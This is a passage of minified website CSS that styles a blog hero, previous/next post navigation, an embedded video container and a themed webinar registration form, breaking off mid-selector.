.fl-countdown-unit{display:none}.simpler--table-col .fa-check,.simpler--table-col .fa-times{margin-right:20px!important;margin-left:10px!important;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}.blog_hero{height:420px;width:100%;background-position:50%;background-size:cover;margin-bottom:50px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative}.blog_hero .blog_title .h1,.blog_hero .blog_title h1{font-weight:600}.blog_hero .blog_title .h1,.blog_hero .blog_title .h5,.blog_hero .blog_title h1,.blog_hero .blog_title h5{position:relative;text-align:center;color:#fff;text-shadow:1px 0 20px rgba(0,0,0,.5);z-index:1}.blog_hero .bg_backdrop{position:absolute;top:0;left:0;width:100%;height:420px;background:#333;opacity:.7}.blog_content,.blog_title{margin:auto 10vw;padding:0 15px}.prev-next-container{margin:30px 0}.prev-next-container .next-container,.prev-next-container .prev-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.prev-next-container .next-container .prev-next-text,.prev-next-container .prev-container .prev-next-text{white-space:nowrap;margin-top:auto}@media (max-width:600px){.prev-next-container .next-container,.prev-next-container .prev-container{text-align:center;margin:0 10px}.prev-next-container .next-container.prev-container,.prev-next-container .prev-container.prev-container{-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.prev-next-container .next-container.next-container,.prev-next-container .prev-container.next-container{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.prev-next-container .next-container.prev-next-thumbnail,.prev-next-container .next-container .prev-next-thumbnail,.prev-next-container .prev-container.prev-next-thumbnail,.prev-next-container .prev-container .prev-next-thumbnail{margin:0!important}}.prev-next-container .next-container{margin-left:auto}.prev-next-thumbnail{width:100%;position:relative;text-align:center}.prev-next-thumbnail .h6,.prev-next-thumbnail h6{width:98%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);color:#fff;text-shadow:0 0 4px #000}@media (max-width:600px){.prev-next-thumbnail .h6,.prev-next-thumbnail h6{display:none}}.prev-next-thumbnail img{height:80px;width:100%;-o-object-fit:cover;object-fit:cover;background-position:50%}.prev-next-thumbnail.next-img,.prev-next-thumbnail.prev-img{margin:0}.daily-video-container{margin-top:20px}.daily-video-container .iframe-vid-container{position:relative;padding-bottom:56.25%}.daily-video-container .iframe-vid-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}.daily-video-container .iframe-vid-container,.daily-video-container [id^=videoplayer]{min-width:200px}.st_webinar_form .webinar_detail_wrapper{background:#21b6d7}.st_webinar_form .text-uppercase{text-transform:uppercase}.st_webinar_form .webinar_detail_wrapper{-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:1rem 1rem 0 0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;padding:0 3rem 1rem;position:relative;text-align:center}.st_webinar_form .webinar_presenter_image{border-radius:100%;-webkit-box-shadow:0 0 4px 4px rgba(0,0,0,.15);box-shadow:0 0 4px 4px rgba(0,0,0,.15);height:7rem;margin-bottom:-2.75rem;overflow:hidden;position:relative;top:-3.5rem;width:7rem}.st_webinar_form .webinar_presenter_image:before{border:.25rem solid #fff;border-radius:100%;content:"";height:7rem;left:0;position:absolute;top:0;width:7rem}.st_webinar_form .webinar_presenter_image img{background:#fff;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.st_webinar_form .webinar_presenter_host{display:none}.st_webinar_form .webinar_presenter_name{font-size:1.25rem;font-weight:700;margin-bottom:0;text-shadow:0 0 2px rgba(0,0,0,.3)}.st_webinar_form .webinar_title_wrapper{padding:2rem 3rem 0;text-align:center}.st_webinar_form .webinar_title_wrapper .h2,.st_webinar_form .webinar_title_wrapper h2{text-transform:uppercase}.st_webinar_form .personal_data_wrapper,.st_webinar_form .schedule_wrapper{position:relative}.st_webinar_form button.submit_button,.st_webinar_form button.submit_button:disabled{-webkit-box-shadow:0 4px 15px 0 rgba(0,0,0,.2);box-shadow:0 4px 15px 0 rgba(0,0,0,.2)}.st_webinar_form button.submit_button:disabled{cursor:not-allowed}.st_webinar_form .color_theme_color{color:#21b6d7}.st_webinar_form a,.st_webinar_form a:focus{color:#21b6d7;text-decoration:none}.st_webinar_form a:focus:hover,.st_webinar_form a:hover{color:#1a91ab;text-decoration:underline}.st_webinar_form .form-check input[type=checkbox]:checked+label .small,.st_webinar_form .form-check input[type=checkbox]:checked+label small,.st_webinar_form .form-check input[type=radio]:checked+label .small,.st_webinar_form .form-check input[type=radio]:checked+label small{background:#21b6d7;border-color:#21b6d7}.st_webinar_form button.submit_button,.st_webinar_form button.submit_button:focus{background:#21b6d7}.st_webinar_form button.submit_button:focus:hover,.st_webinar_form button.submit_button:hover{background:#1a91ab}.st_webinar_form ::-webkit-scrollbar{height:8px;width:8px}.st_webinar_form ::-webkit-scrollbar-track{background:#eaeef5;border-radius:4px}.st_webinar_form ::-webkit-scrollbar-thumb{background-color:#21b6d7;border-radius:4px}.st_webinar_form .arrow_wrapper_details div,.st_webinar_form .arrow_wrapper_schedule div{background:#21b6d7}.st_webinar_form .gdpr-popover-trigger{border-color:#21b6d7;color:#21b6d7}.st_webinar_form .webinar_detail_wrapper p{color:#fff}.st_webinar_form .disabled.form-row .input-prepend,.st_webinar_form .form-group.disabled .input-prepend{opacity:.6}.st_webinar_form .disabled.form-row .input-prepend .add-on,.st_webinar_form .form-group.disabled .input-prepend .add-on{background:0 0}.st_webinar_form button.submit_button{color:#fff}.st_webinar_form button.submit_button:disabled,.st_webinar_form button.submit_button:disabled:focus,.st_webinar_form button.submit_button:disabled:focus:hover,.st_webinar_form button.submit_button:disabled:hover{border-color:transparent}.st_webinar_form button.submit_button.btn-progress:disabled,.st_webinar_form button.submit_button.btn-progress:disabled:focus,.st_webinar_form button.submit_button.btn-progress:disabled:focus:hover,.st_webinar_form button.submit_button.btn-progress:disabled:hover,.st_webinar_form button.submit_button.btn-progress[disabled],.st_webinar_form button.submit_button.btn-progress[disabled]:focus,.st_webinar_form button.submit_button.btn-progress[disabled]:focus:hover,.st_webinar_form button.submit_button.btn-progress[disabled]:hover{background:0 0}.st_webinar_form button.submit_button.btn-progress-danger:disabled,.st_webinar_form button.submit_button.btn-progress-danger:disabled:focus,.st_webinar_form button.submit_button.btn-progress-danger:disabled:focus:hover,.st_webinar_form button.submit_button.btn-progress-danger:disabled:hover,.st_webinar_form button.submit_button.btn-progress-danger[disabled],.st_webinar_form button.submit_button.btn-progress-danger[disabled]:focus,.st_webinar_form button.submit_button.btn-progress-danger[disabled]:focus:hover,.st_webinar_form button.submit_button.btn-progress-danger[disabled]:hover{background:0 0;border-color:#eb5d5d}.st_webinar_form .arrow_wrapper_host div,.st_webinar_form .st_webinar_form_holder,.st_webinar_form .theme_2 .st_webinar_form_holder,.st_webinar_form .theme_3 .st_webinar_form_holder,.st_webinar_form .theme_4 .st_webinar_form_holder{background:#fff}.st_webinar_form .disabled.form-row .input-prepend .add-on,.st_webinar_form .form-group.disabled .input-prepend .add-on,.st_webinar_form .personal_data_wrapper .form-group i,.st_webinar_form .personal_data_wrapper .form-row i,.st_webinar_form .theme_2 .disabled.form-row .input-prepend .add-on,.st_webinar_form .theme_2 .form-group.disabled .input-prepend .add-on,.st_webinar_form .theme_2 .personal_data_wrapper .form-group i,.st_webinar_form .theme_2 .personal_data_wrapper .form-row i,.st_webinar_form .theme_3 .disabled.form-row .input-prepend .add-on,.st_webinar_form .theme_3 .form-group.disabled .input-prepend .add-on,.st_webinar_form .theme_3 .personal_data_wrapper .form-group i,.st_webinar_form .theme_3 .personal_data_wrapper .form-row i,.st_webinar_form .theme_4 .disabled.form-row .input-prepend .add-on,.st_webinar_form .theme_4 .form-group.disabled .input-prepend .add-on,.st_webinar_form .theme_4 .personal_data_wrapper .form-group i,.st_webinar_form .theme_4 .personal_data_wrapper .form-row i{color:#212121}.st_webinar_form .theme_2 .webinar_title_wrapper .h2,.st_webinar_form .theme_2 .webinar_title_wrapper h2,.st_webinar_form .theme_3 .webinar_title_wrapper .h2,.st_webinar_form .theme_3 .webinar_title_wrapper h2,.st_webinar_form .theme_4 .webinar_title_wrapper .h2,.st_webinar_form .theme_4 .webinar_title_wrapper h2,.st_webinar_form .webinar_title_wrapper .h2,.st_webinar_form .webinar_title_wrapper h2{color:#333}.st_webinar_form .input-prepend .add-on,.st_webinar_form .theme_2 .input-prepend .add-on,.st_webinar_form .theme_3 .input-prepend .add-on,.st_webinar_form .theme_4 .input-prepend .add-on{color:#212121}.payment_method_braintree_paypal .st_webinar_form .theme_2 input[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_3 input[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_4 input[type=text],.payment_method_braintree_paypal .st_webinar_form input[type=text],.st_webinar_form .form-control,.st_webinar_form .payment_method_braintree_paypal input[type=text],.st_webinar_form .theme_2 .form-control,.st_webinar_form .theme_2 .payment_method_braintree_paypal input[type=text],.st_webinar_form .theme_2 input.facetwp-search[type=text],.st_webinar_form .theme_3 .form-control,.st_webinar_form .theme_3 .payment_method_braintree_paypal input[type=text],.st_webinar_form .theme_3 input.facetwp-search[type=text],.st_webinar_form .theme_4 .form-control,.st_webinar_form .theme_4 .payment_method_braintree_paypal input[type=text],.st_webinar_form .theme_4 input.facetwp-search[type=text],.st_webinar_form input.facetwp-search[type=text]{background:#f8f8f8;border-color:#eaeef5;color:#212121}.payment_method_braintree_paypal .st_webinar_form .theme_2 input:-ms-input-placeholder[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_3 input:-ms-input-placeholder[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_4 input:-ms-input-placeholder[type=text],.payment_method_braintree_paypal .st_webinar_form input:-ms-input-placeholder[type=text],.st_webinar_form .form-control:-ms-input-placeholder,.st_webinar_form .payment_method_braintree_paypal input:-ms-input-placeholder[type=text],.st_webinar_form .theme_2 .form-control:-ms-input-placeholder,.st_webinar_form .theme_2 .payment_method_braintree_paypal input:-ms-input-placeholder[type=text],.st_webinar_form .theme_2 input.facetwp-search:-ms-input-placeholder[type=text],.st_webinar_form .theme_3 .form-control:-ms-input-placeholder,.st_webinar_form .theme_3 .payment_method_braintree_paypal input:-ms-input-placeholder[type=text],.st_webinar_form .theme_3 input.facetwp-search:-ms-input-placeholder[type=text],.st_webinar_form .theme_4 .form-control:-ms-input-placeholder,.st_webinar_form .theme_4 .payment_method_braintree_paypal input:-ms-input-placeholder[type=text],.st_webinar_form .theme_4 input.facetwp-search:-ms-input-placeholder[type=text],.st_webinar_form input.facetwp-search:-ms-input-placeholder[type=text]{color:rgba(0,0,0,.4)}.payment_method_braintree_paypal .st_webinar_form .theme_2 input[type=text]::-webkit-input-placeholder,.payment_method_braintree_paypal .st_webinar_form .theme_3 input[type=text]::-webkit-input-placeholder,.payment_method_braintree_paypal .st_webinar_form .theme_4 input[type=text]::-webkit-input-placeholder,.payment_method_braintree_paypal .st_webinar_form input[type=text]::-webkit-input-placeholder,.st_webinar_form .form-control::-webkit-input-placeholder,.st_webinar_form .payment_method_braintree_paypal input[type=text]::-webkit-input-placeholder,.st_webinar_form .theme_2 .form-control::-webkit-input-placeholder,.st_webinar_form .theme_2 .payment_method_braintree_paypal input[type=text]::-webkit-input-placeholder,.st_webinar_form .theme_2 input.facetwp-search[type=text]::-webkit-input-placeholder,.st_webinar_form .theme_3 .form-control::-webkit-input-placeholder,.st_webinar_form .theme_3 .payment_method_braintree_paypal input[type=text]::-webkit-input-placeholder,.st_webinar_form .theme_3 input.facetwp-search[type=text]::-webkit-input-placeholder,.st_webinar_form .theme_4 .form-control::-webkit-input-placeholder,.st_webinar_form .theme_4 .payment_method_braintree_paypal input[type=text]::-webkit-input-placeholder,.st_webinar_form .theme_4 input.facetwp-search[type=text]::-webkit-input-placeholder,.st_webinar_form input.facetwp-search[type=text]::-webkit-input-placeholder{color:rgba(0,0,0,.4)}.payment_method_braintree_paypal .st_webinar_form .theme_2 input[type=text]::-moz-placeholder,.payment_method_braintree_paypal .st_webinar_form .theme_3 input[type=text]::-moz-placeholder,.payment_method_braintree_paypal .st_webinar_form .theme_4 input[type=text]::-moz-placeholder,.payment_method_braintree_paypal .st_webinar_form input[type=text]::-moz-placeholder,.st_webinar_form .form-control::-moz-placeholder,.st_webinar_form .payment_method_braintree_paypal input[type=text]::-moz-placeholder,.st_webinar_form .theme_2 .form-control::-moz-placeholder,.st_webinar_form .theme_2 .payment_method_braintree_paypal input[type=text]::-moz-placeholder,.st_webinar_form .theme_2 input.facetwp-search[type=text]::-moz-placeholder,.st_webinar_form .theme_3 .form-control::-moz-placeholder,.st_webinar_form .theme_3 .payment_method_braintree_paypal input[type=text]::-moz-placeholder,.st_webinar_form .theme_3 input.facetwp-search[type=text]::-moz-placeholder,.st_webinar_form .theme_4 .form-control::-moz-placeholder,.st_webinar_form .theme_4 .payment_method_braintree_paypal input[type=text]::-moz-placeholder,.st_webinar_form .theme_4 input.facetwp-search[type=text]::-moz-placeholder,.st_webinar_form input.facetwp-search[type=text]::-moz-placeholder{color:rgba(0,0,0,.4)}.payment_method_braintree_paypal .st_webinar_form .theme_2 input[type=text]::-ms-input-placeholder,.payment_method_braintree_paypal .st_webinar_form .theme_3 input[type=text]::-ms-input-placeholder,.payment_method_braintree_paypal .st_webinar_form .theme_4 input[type=text]::-ms-input-placeholder,.payment_method_braintree_paypal .st_webinar_form input[type=text]::-ms-input-placeholder,.st_webinar_form .form-control::-ms-input-placeholder,.st_webinar_form .payment_method_braintree_paypal input[type=text]::-ms-input-placeholder,.st_webinar_form .theme_2 .form-control::-ms-input-placeholder,.st_webinar_form .theme_2 .payment_method_braintree_paypal input[type=text]::-ms-input-placeholder,.st_webinar_form .theme_2 input.facetwp-search[type=text]::-ms-input-placeholder,.st_webinar_form .theme_3 .form-control::-ms-input-placeholder,.st_webinar_form .theme_3 .payment_method_braintree_paypal input[type=text]::-ms-input-placeholder,.st_webinar_form .theme_3 input.facetwp-search[type=text]::-ms-input-placeholder,.st_webinar_form .theme_4 .form-control::-ms-input-placeholder,.st_webinar_form .theme_4 .payment_method_braintree_paypal input[type=text]::-ms-input-placeholder,.st_webinar_form .theme_4 input.facetwp-search[type=text]::-ms-input-placeholder,.st_webinar_form input.facetwp-search[type=text]::-ms-input-placeholder{color:rgba(0,0,0,.4)}.payment_method_braintree_paypal .st_webinar_form .theme_2 input[type=text]::placeholder,.payment_method_braintree_paypal .st_webinar_form .theme_3 input[type=text]::placeholder,.payment_method_braintree_paypal .st_webinar_form .theme_4 input[type=text]::placeholder,.payment_method_braintree_paypal .st_webinar_form input[type=text]::placeholder,.st_webinar_form .form-control::placeholder,.st_webinar_form .payment_method_braintree_paypal input[type=text]::placeholder,.st_webinar_form .theme_2 .form-control::placeholder,.st_webinar_form .theme_2 .payment_method_braintree_paypal input[type=text]::placeholder,.st_webinar_form .theme_2 input.facetwp-search[type=text]::placeholder,.st_webinar_form .theme_3 .form-control::placeholder,.st_webinar_form .theme_3 .payment_method_braintree_paypal input[type=text]::placeholder,.st_webinar_form .theme_3 input.facetwp-search[type=text]::placeholder,.st_webinar_form .theme_4 .form-control::placeholder,.st_webinar_form .theme_4 .payment_method_braintree_paypal input[type=text]::placeholder,.st_webinar_form .theme_4 input.facetwp-search[type=text]::placeholder,.st_webinar_form input.facetwp-search[type=text]::placeholder{color:rgba(0,0,0,.4)}.payment_method_braintree_paypal .st_webinar_form .theme_2 input[type=text]>i,.payment_method_braintree_paypal .st_webinar_form .theme_3 input[type=text]>i,.payment_method_braintree_paypal .st_webinar_form .theme_4 input[type=text]>i,.payment_method_braintree_paypal .st_webinar_form input[type=text]>i,.st_webinar_form .form-control>i,.st_webinar_form .payment_method_braintree_paypal input[type=text]>i,.st_webinar_form .theme_2 .form-control>i,.st_webinar_form .theme_2 .payment_method_braintree_paypal input[type=text]>i,.st_webinar_form .theme_2 input.facetwp-search[type=text]>i,.st_webinar_form .theme_3 .form-control>i,.st_webinar_form .theme_3 .payment_method_braintree_paypal input[type=text]>i,.st_webinar_form .theme_3 input.facetwp-search[type=text]>i,.st_webinar_form .theme_4 .form-control>i,.st_webinar_form .theme_4 .payment_method_braintree_paypal input[type=text]>i,.st_webinar_form .theme_4 input.facetwp-search[type=text]>i,.st_webinar_form input.facetwp-search[type=text]>i{color:#212121}.payment_method_braintree_paypal .st_webinar_form .theme_2 input:focus[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_3 input:focus[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_4 input:focus[type=text],.payment_method_braintree_paypal .st_webinar_form input:focus[type=text],.st_webinar_form .form-control:focus,.st_webinar_form .payment_method_braintree_paypal input:focus[type=text],.st_webinar_form .theme_2 .form-control:focus,.st_webinar_form .theme_2 .payment_method_braintree_paypal input:focus[type=text],.st_webinar_form .theme_2 input.facetwp-search:focus[type=text],.st_webinar_form .theme_3 .form-control:focus,.st_webinar_form .theme_3 .payment_method_braintree_paypal input:focus[type=text],.st_webinar_form .theme_3 input.facetwp-search:focus[type=text],.st_webinar_form .theme_4 .form-control:focus,.st_webinar_form .theme_4 .payment_method_braintree_paypal input:focus[type=text],.st_webinar_form .theme_4 input.facetwp-search:focus[type=text],.st_webinar_form input.facetwp-search:focus[type=text]{border-color:#c7d2e5}.st_webinar_form .form-check label .small,.st_webinar_form .form-check label small,.st_webinar_form .theme_2 .form-check label .small,.st_webinar_form .theme_2 .form-check label small,.st_webinar_form .theme_3 .form-check label .small,.st_webinar_form .theme_3 .form-check label small,.st_webinar_form .theme_4 .form-check label .small,.st_webinar_form .theme_4 .form-check label small{border-color:#eaeef5}.st_webinar_form .form-check-label,.st_webinar_form .theme_2 .form-check-label,.st_webinar_form .theme_3 .form-check-label,.st_webinar_form .theme_4 .form-check-label{color:#5d6b96}.st_webinar_form .privacy-text,.st_webinar_form .theme_2 .privacy-text,.st_webinar_form .theme_3 .privacy-text,.st_webinar_form .theme_4 .privacy-text{color:rgba(0,0,0,.5)}.st_webinar_form .error_text,.st_webinar_form .theme_2 .error_text,.st_webinar_form .theme_3 .error_text,.st_webinar_form .theme_4 .error_text{background:#f8f8f8}.st_webinar_form .base-select .v-dropdown-item,.st_webinar_form .theme_2 .base-select .v-dropdown-item,.st_webinar_form .theme_3 .base-select .v-dropdown-item,.st_webinar_form .theme_4 .base-select .v-dropdown-item{color:rgba(0,0,0,.5)}.st_webinar_form .base-select .base-select-toggle:disabled,.st_webinar_form .base-select .base-select-toggle[disabled],.st_webinar_form .theme_2 .base-select .base-select-toggle:disabled,.st_webinar_form .theme_2 .base-select .base-select-toggle[disabled],.st_webinar_form .theme_3 .base-select .base-select-toggle:disabled,.st_webinar_form .theme_3 .base-select .base-select-toggle[disabled],.st_webinar_form .theme_4 .base-select .base-select-toggle:disabled,.st_webinar_form .theme_4 .base-select .base-select-toggle[disabled]{background-color:rgba(0,0,0,.1)}.st_webinar_form .base-select.w_description .v-dropdown-item,.st_webinar_form .theme_2 .base-select.w_description .v-dropdown-item,.st_webinar_form .theme_3 .base-select.w_description .v-dropdown-item,.st_webinar_form .theme_4 .base-select.w_description .v-dropdown-item{border-bottom:1px solid rgba(0,0,0,.1);color:rgba(0,0,0,.7)}.st_webinar_form .base-select.w_description .v-dropdown-item>span,.st_webinar_form .theme_2 .base-select.w_description .v-dropdown-item>span,.st_webinar_form .theme_3 .base-select.w_description .v-dropdown-item>span,.st_webinar_form .theme_4 .base-select.w_description .v-dropdown-item>span{color:rgba(0,0,0,.5)}.st_webinar_form .base-select.w_description .v-dropdown-item:hover:not(.default-option),.st_webinar_form .theme_2 .base-select.w_description .v-dropdown-item:hover:not(.default-option),.st_webinar_form .theme_3 .base-select.w_description .v-dropdown-item:hover:not(.default-option),.st_webinar_form .theme_4 .base-select.w_description .v-dropdown-item:hover:not(.default-option){background:rgba(0,0,0,.03);color:rgba(0,0,0,.7)}.st_webinar_form .base-select.w_description .v-dropdown-item:hover:not(.default-option)>span,.st_webinar_form .base-select.w_description .v-dropdown-item:not(.default-option).selected:hover>span,.st_webinar_form .base-select.w_description .v-dropdown-item:not(.default-option).selected>span,.st_webinar_form .theme_2 .base-select.w_description .v-dropdown-item:hover:not(.default-option)>span,.st_webinar_form .theme_2 .base-select.w_description .v-dropdown-item:not(.default-option).selected:hover>span,.st_webinar_form .theme_2 .base-select.w_description .v-dropdown-item:not(.default-option).selected>span,.st_webinar_form .theme_3 .base-select.w_description .v-dropdown-item:hover:not(.default-option)>span,.st_webinar_form .theme_3 .base-select.w_description .v-dropdown-item:not(.default-option).selected:hover>span,.st_webinar_form .theme_3 .base-select.w_description .v-dropdown-item:not(.default-option).selected>span,.st_webinar_form .theme_4 .base-select.w_description .v-dropdown-item:hover:not(.default-option)>span,.st_webinar_form .theme_4 .base-select.w_description .v-dropdown-item:not(.default-option).selected:hover>span,.st_webinar_form .theme_4 .base-select.w_description .v-dropdown-item:not(.default-option).selected>span{color:rgba(0,0,0,.5)}.st_webinar_form .base-select.w_description .v-dropdown-item:last-child,.st_webinar_form .theme_2 .base-select.w_description .v-dropdown-item:last-child,.st_webinar_form .theme_3 .base-select.w_description .v-dropdown-item:last-child,.st_webinar_form .theme_4 .base-select.w_description .v-dropdown-item:last-child{border-bottom:none}.payment_method_braintree_paypal .st_webinar_form .base-select input[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_2 .base-select input[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_3 .base-select input[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_4 .base-select input[type=text],.st_webinar_form .base-select .form-control,.st_webinar_form .base-select .payment_method_braintree_paypal input[type=text],.st_webinar_form .base-select input.facetwp-search[type=text],.st_webinar_form .theme_2 .base-select .form-control,.st_webinar_form .theme_2 .base-select .payment_method_braintree_paypal input[type=text],.st_webinar_form .theme_2 .base-select input.facetwp-search[type=text],.st_webinar_form .theme_3 .base-select .form-control,.st_webinar_form .theme_3 .base-select .payment_method_braintree_paypal input[type=text],.st_webinar_form .theme_3 .base-select input.facetwp-search[type=text],.st_webinar_form .theme_4 .base-select .form-control,.st_webinar_form .theme_4 .base-select .payment_method_braintree_paypal input[type=text],.st_webinar_form .theme_4 .base-select input.facetwp-search[type=text]{background:#f8f8f8;border-color:#eaeef5;color:#212121}.payment_method_braintree_paypal .st_webinar_form .base-select input:focus[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_2 .base-select input:focus[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_3 .base-select input:focus[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_4 .base-select input:focus[type=text],.st_webinar_form .base-select .form-control:focus,.st_webinar_form .base-select .payment_method_braintree_paypal input:focus[type=text],.st_webinar_form .base-select input.facetwp-search:focus[type=text],.st_webinar_form .theme_2 .base-select .form-control:focus,.st_webinar_form .theme_2 .base-select .payment_method_braintree_paypal input:focus[type=text],.st_webinar_form .theme_2 .base-select input.facetwp-search:focus[type=text],.st_webinar_form .theme_3 .base-select .form-control:focus,.st_webinar_form .theme_3 .base-select .payment_method_braintree_paypal input:focus[type=text],.st_webinar_form .theme_3 .base-select input.facetwp-search:focus[type=text],.st_webinar_form .theme_4 .base-select .form-control:focus,.st_webinar_form .theme_4 .base-select .payment_method_braintree_paypal input:focus[type=text],.st_webinar_form .theme_4 .base-select input.facetwp-search:focus[type=text]{border-color:#c7d2e5}.payment_method_braintree_paypal .st_webinar_form .base-select input.base-select-placeholder[type=text]>div,.payment_method_braintree_paypal .st_webinar_form .theme_2 .base-select input.base-select-placeholder[type=text]>div,.payment_method_braintree_paypal .st_webinar_form .theme_3 .base-select input.base-select-placeholder[type=text]>div,.payment_method_braintree_paypal .st_webinar_form .theme_4 .base-select input.base-select-placeholder[type=text]>div,.st_webinar_form .base-select .form-control.base-select-placeholder>div,.st_webinar_form .base-select .payment_method_braintree_paypal input.base-select-placeholder[type=text]>div,.st_webinar_form .base-select input.base-select-placeholder.facetwp-search[type=text]>div,.st_webinar_form .theme_2 .base-select .form-control.base-select-placeholder>div,.st_webinar_form .theme_2 .base-select .payment_method_braintree_paypal input.base-select-placeholder[type=text]>div,.st_webinar_form .theme_2 .base-select input.base-select-placeholder.facetwp-search[type=text]>div,.st_webinar_form .theme_3 .base-select .form-control.base-select-placeholder>div,.st_webinar_form .theme_3 .base-select .payment_method_braintree_paypal input.base-select-placeholder[type=text]>div,.st_webinar_form .theme_3 .base-select input.base-select-placeholder.facetwp-search[type=text]>div,.st_webinar_form .theme_4 .base-select .form-control.base-select-placeholder>div,.st_webinar_form .theme_4 .base-select .payment_method_braintree_paypal input.base-select-placeholder[type=text]>div,.st_webinar_form .theme_4 .base-select input.base-select-placeholder.facetwp-search[type=text]>div{color:rgba(0,0,0,.4)}.st_webinar_form .theme_2 button.submit_button:disabled,.st_webinar_form .theme_2 button.submit_button:disabled:focus,.st_webinar_form .theme_2 button.submit_button:disabled:focus:hover,.st_webinar_form .theme_2 button.submit_button:disabled:hover,.st_webinar_form .theme_3 button.submit_button:disabled,.st_webinar_form .theme_3 button.submit_button:disabled:focus,.st_webinar_form .theme_3 button.submit_button:disabled:focus:hover,.st_webinar_form .theme_3 button.submit_button:disabled:hover,.st_webinar_form .theme_4 button.submit_button:disabled,.st_webinar_form .theme_4 button.submit_button:disabled:focus,.st_webinar_form .theme_4 button.submit_button:disabled:focus:hover,.st_webinar_form .theme_4 button.submit_button:disabled:hover,.st_webinar_form button.submit_button:disabled,.st_webinar_form button.submit_button:disabled:focus,.st_webinar_form button.submit_button:disabled:focus:hover,.st_webinar_form button.submit_button:disabled:hover{background:rgba(0,0,0,.1)}.st_webinar_form .theme_2 button.submit_button.btn-progress:disabled,.st_webinar_form .theme_2 button.submit_button.btn-progress:disabled:focus,.st_webinar_form .theme_2 button.submit_button.btn-progress:disabled:focus:hover,.st_webinar_form .theme_2 button.submit_button.btn-progress:disabled:hover,.st_webinar_form .theme_2 button.submit_button.btn-progress[disabled],.st_webinar_form .theme_2 button.submit_button.btn-progress[disabled]:focus,.st_webinar_form .theme_2 button.submit_button.btn-progress[disabled]:focus:hover,.st_webinar_form .theme_2 button.submit_button.btn-progress[disabled]:hover,.st_webinar_form .theme_3 button.submit_button.btn-progress:disabled,.st_webinar_form .theme_3 button.submit_button.btn-progress:disabled:focus,.st_webinar_form .theme_3 button.submit_button.btn-progress:disabled:focus:hover,.st_webinar_form .theme_3 button.submit_button.btn-progress:disabled:hover,.st_webinar_form .theme_3 button.submit_button.btn-progress[disabled],.st_webinar_form .theme_3 button.submit_button.btn-progress[disabled]:focus,.st_webinar_form .theme_3 button.submit_button.btn-progress[disabled]:focus:hover,.st_webinar_form .theme_3 button.submit_button.btn-progress[disabled]:hover,.st_webinar_form .theme_4 button.submit_button.btn-progress:disabled,.st_webinar_form .theme_4 button.submit_button.btn-progress:disabled:focus,.st_webinar_form .theme_4 button.submit_button.btn-progress:disabled:focus:hover,.st_webinar_form .theme_4 button.submit_button.btn-progress:disabled:hover,.st_webinar_form .theme_4 button.submit_button.btn-progress[disabled],.st_webinar_form .theme_4 button.submit_button.btn-progress[disabled]:focus,.st_webinar_form .theme_4 button.submit_button.btn-progress[disabled]:focus:hover,.st_webinar_form .theme_4 button.submit_button.btn-progress[disabled]:hover,.st_webinar_form button.submit_button.btn-progress:disabled,.st_webinar_form button.submit_button.btn-progress:disabled:focus,.st_webinar_form button.submit_button.btn-progress:disabled:focus:hover,.st_webinar_form button.submit_button.btn-progress:disabled:hover,.st_webinar_form button.submit_button.btn-progress[disabled],.st_webinar_form button.submit_button.btn-progress[disabled]:focus,.st_webinar_form button.submit_button.btn-progress[disabled]:focus:hover,.st_webinar_form button.submit_button.btn-progress[disabled]:hover{border-color:rgba(0,0,0,.1)}.st_webinar_form .price-wrapper *,.st_webinar_form .theme_2 .price-wrapper *,.st_webinar_form .theme_3 .price-wrapper *,.st_webinar_form .theme_4 .price-wrapper *{color:#333}.payment_method_braintree_paypal .st_webinar_form input.error[type=text],.st_webinar_form .form-control.error,.st_webinar_form .payment_method_braintree_paypal input.error[type=text],.st_webinar_form input.error.facetwp-search[type=text]{border-color:#eb5d5d!important}.st_webinar_form .tooltip.tooltip_gdpr ::-webkit-scrollbar-track{background:#000}.st_webinar_form .tooltip.tooltip_gdpr body{scrollbar-track-color:#000}.st_webinar_form .theme_2 ::-webkit-scrollbar-track,.st_webinar_form .theme_3 ::-webkit-scrollbar-track,.st_webinar_form .theme_4 ::-webkit-scrollbar-track,.st_webinar_form ::-webkit-scrollbar-track{background:#eaeef5}.st_webinar_form .theme_2 body,.st_webinar_form .theme_3 body,.st_webinar_form .theme_4 body,.st_webinar_form body{scrollbar-track-color:#eaeef5}.st_webinar_form .expired_wrapper p.normal,.st_webinar_form .theme_2 .expired_wrapper p.normal,.st_webinar_form .theme_3 .expired_wrapper p.normal,.st_webinar_form .theme_4 .expired_wrapper p.normal{color:#212121}.st_webinar_form .base-select .v-dropdown-item.disabled,.st_webinar_form .base-select .v-dropdown-item.disabled:focus,.st_webinar_form .base-select .v-dropdown-item.disabled:focus:hover,.st_webinar_form .base-select .v-dropdown-item.disabled:hover,.st_webinar_form .theme_2 .base-select .v-dropdown-item.disabled,.st_webinar_form .theme_2 .base-select .v-dropdown-item.disabled:focus,.st_webinar_form .theme_2 .base-select .v-dropdown-item.disabled:focus:hover,.st_webinar_form .theme_2 .base-select .v-dropdown-item.disabled:hover,.st_webinar_form .theme_3 .base-select 